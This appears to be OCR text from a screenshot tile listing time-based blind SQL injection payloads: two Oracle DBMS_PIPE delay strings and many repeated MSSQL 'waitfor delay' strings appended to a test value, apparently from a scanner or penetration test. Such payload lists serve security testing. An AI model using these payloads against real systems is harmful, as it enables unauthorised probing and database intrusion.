
testing'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
testing'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --